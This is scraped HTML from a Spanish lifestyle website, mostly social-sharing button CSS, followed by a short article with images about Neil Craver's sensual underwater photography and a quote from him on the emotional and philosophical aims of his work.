            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fsensual-fotografia-neil-craver%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+sensual+Fotograf%C3%ADa+subacu%C3%A1tica+de+Neil+Craver&url=https%3A%2F%2Fwww.hombremoderno.es%2Fsensual-fotografia-neil-craver%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/sensual-fotografia-neil-craver/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png&description=La+sensual+Fotograf%C3%ADa+subacu%C3%A1tica+de+Neil+Craver" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+sensual+Fotograf%C3%ADa+subacu%C3%A1tica+de+Neil+Craver %0A%0A https://www.hombremoderno.es/sensual-fotografia-neil-craver/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?fit=741%2C442&ssl=1" data-caption=""><img width="696" height="415" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?resize=696%2C415&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?w=741&ssl=1 741w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?resize=300%2C179&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?resize=768%2C458&ssl=1 768w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?resize=1024%2C611&ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?resize=788%2C470&ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?resize=599%2C357&ssl=1 599w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="neil craver portada"/></a></div>
            <!-- content --><p>Seductoramente inquietante, lo trascendental y lo trivial se dan la mano en la obra de Neil Craver. Sus fotografías nos pueden transmitir la sensación de ahogamiento, de estar flotando, de impotencia, de sensualidad, de infinita ingravidez.&nbsp;</p>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-769331 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-2.jpg?resize=696%2C464" width="696" height="464" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-2.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-2.jpg?resize=600%2C400&amp;ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-2.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p><em>«Mi trabajo está destinado a ser consumido emocionalmente, y no sólo percibido con los órganos sensoriales. He buscado un significado trascendental tras él,.. No sólo con el uso de la cromática y la estética, sino con la intención además de expresar mi enfoque sobre las teorías filosóficas, yo quería una «composición subliminal» para crear un trasfondo de mensajes que destacaran la fuerte influencia de los elementos inconscientes que afectan al desarrollo de la vida de las personas,con la creación, además, de un fuerte flujo de pensamientos incomunicables. Éste sería el escenario ideal para iluminar el intelecto subconsciente con la percepción absoluta.» &nbsp;–Neil Craver.</em></p><div class="hombr-6b151bc6b9967837ce8bda33f0ff0fac" id="hombr-6b151bc6b9967837ce8bda33f0ff0fac"></div>
<p><img data-recalc-dims="1" decoding="async" class="alignnone wp-image-769332 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?resize=696%2C415" width="696" height="415" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?w=741&amp;ssl=1 741w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?resize=300%2C179&amp;ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?resize=768%2C458&amp;ssl=1 768w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?resize=1024%2C611&amp;ssl=1 1024w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?resize=788%2C470&amp;ssl=1 788w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/neil-craver-portada.png?resize=599%2C357&amp;ssl=1 599w" sizes="(max-width: 696px) 100vw, 696px" /></p>
